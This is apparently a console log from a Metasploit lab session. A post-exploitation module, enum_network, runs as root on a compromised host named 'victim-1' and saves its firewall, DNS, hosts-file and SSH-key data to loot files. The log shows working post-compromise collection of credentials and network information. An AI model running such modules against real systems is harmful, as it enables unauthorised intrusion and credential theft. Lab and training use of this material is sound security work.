 msf5 post(multi/gather/env) > use post/linux/gather/enum_network
msf5 post(linux/gather/enum_network) > set session 3
session => 3
msf5 post(linux/gather/enum_network) > run
[*] Running module against 192.246.90.3
[*] Module running as root
[+] Info:
[+]     Debian GNU/Linux 8
[+]     Linux victim-1 5.4.0-152-generic #169-Ubuntu SMP Tue Jun 6 22:23:09 UTC 2023 x86_64 GNU/Linux
[*] Collecting data...
[-] Failed to open file: /etc/ssh/sshd_config: core_channel_open: Operation failed: 1
[-] Unable to get data for Network config
[-] Unable to get data for Route table
[+] Firewall config stored in /root/.msf4/loot/20240229003921_postexploitlinux_192.246.90.3_linux.enum.netwo_532851.txt
[+] DNS config stored in /root/.msf4/loot/20240229003921_postexploitlinux_192.246.90.3_linux.enum.netwo_004094.txt
[-] Unable to get data for SSHD config
[+] Host file stored in /root/.msf4/loot/20240229003921_postexploitlinux_192.246.90.3_linux.enum.netwo_661208.txt
[+] SSH keys stored in /root/.msf4/loot/20240229003921_postexploitlinux_192.246.90.3_linux.enum.netwo_736481.txt
[-] Unable to get data for Active connections
[-] Unable to get data for Wireless information
[-] Unable to get data for Listening ports
[+] If-Up/If-Down stored in /root/.msf4/loot/20240229003921_postexploitlinux_192.246.90.3_linux.enum.netwo_857289.txt
[*] Post module execution completed